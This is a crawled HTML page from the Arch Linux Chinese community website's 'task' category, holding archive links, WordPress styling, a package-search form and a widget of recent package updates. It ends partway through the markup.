

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.archlinuxcn.org/category/task/
body_size: 10142
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="zh-Hans">
<head profile="http://gmpg.org/xfn/11">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<title>任务 &laquo;  Arch Linux</title>
        <link rel="stylesheet" href="https://www.archlinuxcn.org/wp-content/themes/askin2010/style.css" type="text/css" />
        <link rel="icon" href="https://www.archlinuxcn.org/wp-content/themes/askin2010/images/favicon.ico" type="image/ico" />
	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://www.archlinuxcn.org/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://www.archlinuxcn.org/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 1.0" href="https://www.archlinuxcn.org/feed/atom/" />
        <link rel="pingback" href="https://www.archlinuxcn.org/xmlrpc.php" />
		<link rel='archives' title='2025 年 12 月' href='https://www.archlinuxcn.org/2025/12/' />
	<link rel='archives' title='2025 年 11 月' href='https://www.archlinuxcn.org/2025/11/' />
	<link rel='archives' title='2025 年 8 月' href='https://www.archlinuxcn.org/2025/08/' />
	<link rel='archives' title='2025 年 6 月' href='https://www.archlinuxcn.org/2025/06/' />
	<link rel='archives' title='2025 年 4 月' href='https://www.archlinuxcn.org/2025/04/' />
	<link rel='archives' title='2025 年 2 月' href='https://www.archlinuxcn.org/2025/02/' />
	<link rel='archives' title='2025 年 1 月' href='https://www.archlinuxcn.org/2025/01/' />
	<link rel='archives' title='2024 年 11 月' href='https://www.archlinuxcn.org/2024/11/' />
	<link rel='archives' title='2024 年 9 月' href='https://www.archlinuxcn.org/2024/09/' />
	<link rel='archives' title='2024 年 7 月' href='https://www.archlinuxcn.org/2024/07/' />
	<link rel='archives' title='2024 年 4 月' href='https://www.archlinuxcn.org/2024/04/' />
	<link rel='archives' title='2024 年 3 月' href='https://www.archlinuxcn.org/2024/03/' />
	<link rel='archives' title='2024 年 1 月' href='https://www.archlinuxcn.org/2024/01/' />
	<link rel='archives' title='2023 年 12 月' href='https://www.archlinuxcn.org/2023/12/' />
	<link rel='archives' title='2023 年 11 月' href='https://www.archlinuxcn.org/2023/11/' />
	<link rel='archives' title='2023 年 10 月' href='https://www.archlinuxcn.org/2023/10/' />
	<link rel='archives' title='2023 年 8 月' href='https://www.archlinuxcn.org/2023/08/' />
	<link rel='archives' title='2023 年 6 月' href='https://www.archlinuxcn.org/2023/06/' />
	<link rel='archives' title='2023 年 5 月' href='https://www.archlinuxcn.org/2023/05/' />
	<link rel='archives' title='2023 年 2 月' href='https://www.archlinuxcn.org/2023/02/' />
	<link rel='archives' title='2023 年 1 月' href='https://www.archlinuxcn.org/2023/01/' />
	<link rel='archives' title='2022 年 9 月' href='https://www.archlinuxcn.org/2022/09/' />
	<link rel='archives' title='2022 年 8 月' href='https://www.archlinuxcn.org/2022/08/' />
	<link rel='archives' title='2022 年 7 月' href='https://www.archlinuxcn.org/2022/07/' />
	<link rel='archives' title='2022 年 6 月' href='https://www.archlinuxcn.org/2022/06/' />
	<link rel='archives' title='2022 年 5 月' href='https://www.archlinuxcn.org/2022/05/' />
	<link rel='archives' title='2022 年 3 月' href='https://www.archlinuxcn.org/2022/03/' />
	<link rel='archives' title='2022 年 2 月' href='https://www.archlinuxcn.org/2022/02/' />
	<link rel='archives' title='2022 年 1 月' href='https://www.archlinuxcn.org/2022/01/' />
	<link rel='archives' title='2021 年 12 月' href='https://www.archlinuxcn.org/2021/12/' />
	<link rel='archives' title='2021 年 6 月' href='https://www.archlinuxcn.org/2021/06/' />
	<link rel='archives' title='2021 年 5 月' href='https://www.archlinuxcn.org/2021/05/' />
	<link rel='archives' title='2021 年 4 月' href='https://www.archlinuxcn.org/2021/04/' />
	<link rel='archives' title='2021 年 2 月' href='https://www.archlinuxcn.org/2021/02/' />
	<link rel='archives' title='2021 年 1 月' href='https://www.archlinuxcn.org/2021/01/' />
	<link rel='archives' title='2020 年 11 月' href='https://www.archlinuxcn.org/2020/11/' />
	<link rel='archives' title='2020 年 10 月' href='https://www.archlinuxcn.org/2020/10/' />
	<link rel='archives' title='2020 年 9 月' href='https://www.archlinuxcn.org/2020/09/' />
	<link rel='archives' title='2020 年 7 月' href='https://www.archlinuxcn.org/2020/07/' />
	<link rel='archives' title='2020 年 4 月' href='https://www.archlinuxcn.org/2020/04/' />
	<link rel='archives' title='2020 年 3 月' href='https://www.archlinuxcn.org/2020/03/' />
	<link rel='archives' title='2020 年 2 月' href='https://www.archlinuxcn.org/2020/02/' />
	<link rel='archives' title='2020 年 1 月' href='https://www.archlinuxcn.org/2020/01/' />
	<link rel='archives' title='2019 年 12 月' href='https://www.archlinuxcn.org/2019/12/' />
	<link rel='archives' title='2019 年 11 月' href='https://www.archlinuxcn.org/2019/11/' />
	<link rel='archives' title='2019 年 10 月' href='https://www.archlinuxcn.org/2019/10/' />
	<link rel='archives' title='2019 年 9 月' href='https://www.archlinuxcn.org/2019/09/' />
	<link rel='archives' title='2019 年 8 月' href='https://www.archlinuxcn.org/2019/08/' />
	<link rel='archives' title='2019 年 7 月' href='https://www.archlinuxcn.org/2019/07/' />
	<link rel='archives' title='2019 年 6 月' href='https://www.archlinuxcn.org/2019/06/' />
	<link rel='archives' title='2018 年 7 月' href='https://www.archlinuxcn.org/2018/07/' />
	<link rel='archives' title='2018 年 5 月' href='https://www.archlinuxcn.org/2018/05/' />
	<link rel='archives' title='2018 年 4 月' href='https://www.archlinuxcn.org/2018/04/' />
	<link rel='archives' title='2018 年 2 月' href='https://www.archlinuxcn.org/2018/02/' />
	<link rel='archives' title='2017 年 11 月' href='https://www.archlinuxcn.org/2017/11/' />
	<link rel='archives' title='2017 年 9 月' href='https://www.archlinuxcn.org/2017/09/' />
	<link rel='archives' title='2017 年 5 月' href='https://www.archlinuxcn.org/2017/05/' />
	<link rel='archives' title='2017 年 3 月' href='https://www.archlinuxcn.org/2017/03/' />
	<link rel='archives' title='2017 年 2 月' href='https://www.archlinuxcn.org/2017/02/' />
	<link rel='archives' title='2017 年 1 月' href='https://www.archlinuxcn.org/2017/01/' />
	<link rel='archives' title='2016 年 10 月' href='https://www.archlinuxcn.org/2016/10/' />
	<link rel='archives' title='2016 年 8 月' href='https://www.archlinuxcn.org/2016/08/' />
	<link rel='archives' title='2016 年 7 月' href='https://www.archlinuxcn.org/2016/07/' />
	<link rel='archives' title='2016 年 6 月' href='https://www.archlinuxcn.org/2016/06/' />
	<link rel='archives' title='2016 年 3 月' href='https://www.archlinuxcn.org/2016/03/' />
	<link rel='archives' title='2016 年 1 月' href='https://www.archlinuxcn.org/2016/01/' />
	<link rel='archives' title='2015 年 12 月' href='https://www.archlinuxcn.org/2015/12/' />
	<link rel='archives' title='2015 年 11 月' href='https://www.archlinuxcn.org/2015/11/' />
	<link rel='archives' title='2015 年 9 月' href='https://www.archlinuxcn.org/2015/09/' />
	<link rel='archives' title='2015 年 8 月' href='https://www.archlinuxcn.org/2015/08/' />
	<link rel='archives' title='2015 年 7 月' href='https://www.archlinuxcn.org/2015/07/' />
	<link rel='archives' title='2015 年 5 月' href='https://www.archlinuxcn.org/2015/05/' />
	<link rel='archives' title='2015 年 2 月' href='https://www.archlinuxcn.org/2015/02/' />
	<link rel='archives' title='2015 年 1 月' href='https://www.archlinuxcn.org/2015/01/' />
	<link rel='archives' title='2014 年 12 月' href='https://www.archlinuxcn.org/2014/12/' />
	<link rel='archives' title='2014 年 10 月' href='https://www.archlinuxcn.org/2014/10/' />
	<link rel='archives' title='2014 年 9 月' href='https://www.archlinuxcn.org/2014/09/' />
	<link rel='archives' title='2014 年 6 月' href='https://www.archlinuxcn.org/2014/06/' />
	<link rel='archives' title='2014 年 4 月' href='https://www.archlinuxcn.org/2014/04/' />
	<link rel='archives' title='2013 年 9 月' href='https://www.archlinuxcn.org/2013/09/' />
	<link rel='archives' title='2013 年 8 月' href='https://www.archlinuxcn.org/2013/08/' />
	<link rel='archives' title='2013 年 7 月' href='https://www.archlinuxcn.org/2013/07/' />
	<link rel='archives' title='2013 年 6 月' href='https://www.archlinuxcn.org/2013/06/' />
	<link rel='archives' title='2013 年 4 月' href='https://www.archlinuxcn.org/2013/04/' />
	<link rel='archives' title='2013 年 3 月' href='https://www.archlinuxcn.org/2013/03/' />
	<link rel='archives' title='2013 年 2 月' href='https://www.archlinuxcn.org/2013/02/' />
	<link rel='archives' title='2013 年 1 月' href='https://www.archlinuxcn.org/2013/01/' />
	<link rel='archives' title='2012 年 12 月' href='https://www.archlinuxcn.org/2012/12/' />
	<link rel='archives' title='2012 年 11 月' href='https://www.archlinuxcn.org/2012/11/' />
	<link rel='archives' title='2012 年 10 月' href='https://www.archlinuxcn.org/2012/10/' />
	<link rel='archives' title='2012 年 9 月' href='https://www.archlinuxcn.org/2012/09/' />
	<link rel='archives' title='2012 年 8 月' href='https://www.archlinuxcn.org/2012/08/' />
	<link rel='archives' title='2012 年 7 月' href='https://www.archlinuxcn.org/2012/07/' />
	<link rel='archives' title='2012 年 6 月' href='https://www.archlinuxcn.org/2012/06/' />
	<link rel='archives' title='2012 年 5 月' href='https://www.archlinuxcn.org/2012/05/' />
	<link rel='archives' title='2012 年 3 月' href='https://www.archlinuxcn.org/2012/03/' />
	<link rel='archives' title='2012 年 2 月' href='https://www.archlinuxcn.org/2012/02/' />
	<link rel='archives' title='2012 年 1 月' href='https://www.archlinuxcn.org/2012/01/' />
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.archlinuxcn.org' />
<link rel="alternate" type="application/rss+xml" title="Arch Linux &raquo; 任务 分类 Feed" href="https://www.archlinuxcn.org/category/task/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.archlinuxcn.org/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.archlinuxcn.org/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.archlinuxcn.org/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<script type="text/javascript" src="https://www.archlinuxcn.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.archlinuxcn.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.archlinuxcn.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.archlinuxcn.org/wp-json/wp/v2/categories/7" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.archlinuxcn.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />

<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->

<!-- END recaptcha -->
	
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30508825-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>

<body>
<div id="archnavbar" class="anb-home">
        <div id="archnavbarlogo"><h1><a href="/" title="Arch Linux 中文社区">Arch Linux</a></h1></div>
        <div id="archnavbarmenu">
            <ul id="archnavbarlist">
                <li id="anb-home" class="selected"><a href="/">主页</a></li>
                <li id="anb-wiki"><a href="https://wiki.archlinuxcn.org/wiki/" title="Arch Linux 中文维基">维基</a></li>
                <li id="anb-enwiki"><a href="https://wiki.archlinux.org/" title="官方英文维基">ArchWiki</a></li>
                <li id="anb-forums"><a href="https://forum.archlinuxcn.org" title="Arch Linux 中文论坛">论坛</a></li>
                <li id="anb-aur"><a href="https://aur.archlinux.org/" title="Arch Linux User Repository">AUR</a></li>
                <li id="anb-cnrepo"><a href="https://github.com/archlinuxcn/repo" title="Arch Linux 中文社区仓库">[archlinuxcn] 仓库</a></li>
                <li id="anb-download"><a href="https://archlinux.org/download/" title="下载 Arch Linux">下载</a></li>
            </ul>
        </div>
    </div>



<div class="right">
<br />
<div id="pkgsearch" class="widget">

    <form id="pkgsearch-form" method="get" action="https://archlinux.org/packages/">
        <fieldset>
            <label for="pkgsearch-field">Package Search:</label>
            <input id="pkgsearch-field" type="text" name="q" size="18" maxlength="200" />
        </fieldset>
    </form>

</div>










<div id="pkg-updates1" class="widget box">

<table width="100%"><tr><td><h3>Official Packages</h3></td><td style="text-align: right;"><a href="https://archlinux.org/feeds/packages/" title="Official Packages"><img src="https://www.archlinuxcn.org/wp-includes/images/rss.png" alt="RSS Feed"/></a></td>
</tr>



<tr>


<td><a href='https://archlinux.org/packages/extra-testing/any/python-janus/' title='python-janus 1.2.0-1 '>python-janus 1.2.0-1 </a></td>

<td style="text-align: right;">any</td>

</tr>


<tr>


<td><a href='https://archlinux.org/packages/extra/x86_64/muffin/' title='muffin 6.6.3-1 '>muffin 6.6.3-1 </a></td>

<td style="text-align: right;">x86_64</td>

</tr>


<tr>


<td><a href='https://archlinux.org/packages/extra/x86_64/cinnamon-settings-daemon/' title='cinnamon-settings-daemon 6.6.3-1 '>cinnamon-settings-daemon 6.6.3-1 </a></td>

<td style="text-align: right;">x86_64</td>

</tr>


<tr>


<td><a href='https://archlinux.org/packages/extra/x86_64/gitlab-container-registry/' title='gitlab-container-registry 4.35.0-1 '>gitlab-container-registry 4.35.0-1 </a></td>

<td style="text-align: right;">x86_64</td>

</tr>


<tr>


<td><a href='https://archlinux.org/packages/extra/x86_64/skim/' title='skim 1.11.0-1 '>skim 1.11.0-1 </a></td>

<td style="text-align: right;">x86_64</td>

</tr>


<tr>


<td><a href='https://archlinux.org/packages/extra/x86_64/python-cvxpy/' title='python-cvxpy 1.8.0-1 '>python-cvxpy 1.8.0-1 </a></td>

<td style="text-align: right;">x86_64</td>

</tr>


<tr>


<td><a href='https://archlinux.org/packages/extra/x86_64/python-highspy/' title='python-highspy 1.12.0-1 '>python-highspy 1.12.0-1 </a></td>

<td style="text-align: right;">x86_64</td>

</tr>


<tr>


<td><a href='https://archlinux.org/packages/extra/x86_64/highs/' title='highs 1.12.0-1 '>highs 1.12.0-1 </a></td>

<td style="text-align: right;">x86_64</td>

</tr>


<tr>


<td><a href='https://archlinux.org/packages/extra/any/ruby-sus/' title='ruby-sus 0.35.1-1 '>ruby-sus 0.35.1-1 </a></td>

<td style="text-align: right;">any</td>

</tr>


<tr>


<td><a href='https://archlinux.org/packages/core/x86_64/inetutils/' title='inetutils 2.7-2 '>inetutils 2.7-2 </a></td>

<td style="text-align: right;">x86_64</td>

</tr>



</table>

<br />
<!--<small><a href="https://archlinux.org/feeds/">Περισσότερα..</a></small>-->
<p class="center"><a href="https://archlinux.org/mirrorlist/">Update your mirrorlist</a></p>
</div>



<!--<div class="updates">

<table width="100%"><tr><td><h3>Arch Linux 新闻</h3></td><td style="text-align: right;"><a href="https://archlinux.org/feeds/news/" title="Arch Linux 新闻"><img src="https://www.archlinuxcn.org/wp-includes/images/rss.png" alt="RSS Feed"/></a></td>
</tr>



<tr>


<td><a href='https://archlinux.org/news/increasing-the-default-vmmax_map_count-value/' title='Increasing the default vm.max_map_count value'>Increasing the default vm.max_map_count value</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='https://archlinux.org/news/the-xz-package-has-been-backdoored/' title='The xz package has been backdoored'>The xz package has been backdoored</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='https://archlinux.org/news/mkinitcpio-hook-migration-and-early-microcode/' title='mkinitcpio hook migration and early microcode'>mkinitcpio hook migration and early microcode</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='https://archlinux.org/news/making-dbus-broker-our-default-d-bus-daemon/' title='Making dbus-broker our default D-Bus daemon'>Making dbus-broker our default D-Bus daemon</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='https://archlinux.org/news/bugtracker-migration-to-gitlab-completed/' title='Bugtracker migration to GitLab completed'>Bugtracker migration to GitLab completed</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='https://archlinux.org/news/incoming-changes-in-jdk-jre-21-packages-may-require-manual-intervention/' title='Incoming changes in JDK / JRE 21 packages may require manual intervention'>Incoming changes in JDK / JRE 21 packages may require manual intervention</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='https://archlinux.org/news/changes-to-default-password-hashing-algorithm-and-umask-settings/' title='Changes to default password hashing algorithm and umask settings'>Changes to default password hashing algorithm and umask settings</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='https://archlinux.org/news/ansible-core-2153-1-update-may-require-manual-intervention/' title='ansible-core >= 2.15.3-1 update may require manual intervention'>ansible-core >= 2.15.3-1 update may require manual intervention</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>


<tr>


<td><a href='https://archlinux.org/news/budgie-desktop-1072-6-update-requires-manual-intervention/' title='budgie-desktop >= 10.7.2-6 update requires manual intervention'>budgie-desktop >= 10.7.2-6 update requires manual intervention</a></td>

<td style="text-align: right;">&nbsp;</td>

</tr>



</table>

<br /><br />
<small><a href="https://www.archlinux.org/news/">更多...</a></small>
</div>

<br /><br />-->

<div class="updates">

